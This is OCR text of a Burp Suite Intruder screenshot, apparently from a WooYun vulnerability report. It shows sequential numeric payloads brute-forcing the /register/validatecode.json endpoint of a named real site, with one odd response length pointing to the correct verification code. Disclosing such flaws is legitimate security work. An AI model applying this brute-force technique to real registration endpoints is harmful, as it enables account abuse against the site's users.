 欢乐合家
Burp Int
Intruder attack 3
Target
Attack Save Columns
1 ×
Results Target Positions Payloads Options
Target
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
3142 4252 200 529
3143 4253 200 529
3144 4254 200 529
3145 4255 200 529
3146 4256 200 529
3147 4257 200 529
3148 4258 200 514
3149 4259 200 529
3150 4250 200 529
3151 4261 200 529
3152 4262 200 529
3153 4263 200 529
Request Response
Raw Params Headers Hex
POST /register/validatecode.json HTTP/1.1
Host: www.hejiajinrong.com
Connection: close
Type a search term
www.wooyun.org